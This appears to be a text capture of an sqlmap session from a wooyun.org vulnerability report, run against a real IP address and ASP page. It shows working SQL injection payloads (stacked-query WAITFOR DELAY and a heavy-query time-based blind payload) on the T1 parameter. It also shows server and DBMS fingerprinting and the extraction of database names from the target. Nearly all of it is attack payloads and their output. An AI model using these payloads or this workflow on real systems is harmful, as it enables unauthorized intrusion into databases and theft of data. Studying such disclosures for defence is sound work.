 管理员: sqlmap - sqlmap.py  -u "http://223.67.133.9:81/syxdzts/gl_pl_1.asp" --dat...
108)+CHAR(113)-- &T2=11&T3=11&D1=0&B1=%CC%E1%BD%BB
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: T1=11%'; WAITFOR DELAY '0:0:5'--&T2=11&T3=11&D1=0&B1=%CC%E1%BD%BB
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: T1=-9177%' OR 8465=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND '%'='&T2=11&T3=11&D1=0&B1=%CC%E1%BD%BB
---
[12:51:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:51:49] [INFO] fetching database names
[12:51:50] [INFO] the SQL query used returns 102 entries
[12:51:50] [INFO] retrieved: BZ_Zyzx
[12:51:50] [INFO] retrieved: dzbook
[12:51:51] [INFO] retrieved: dzzw
[12:51:51] [INFO] retrieved: master
[12:51:51] [INFO] retrieved: model
[12:51:52] [INFO] retrieved: msdb
www.wooyun.org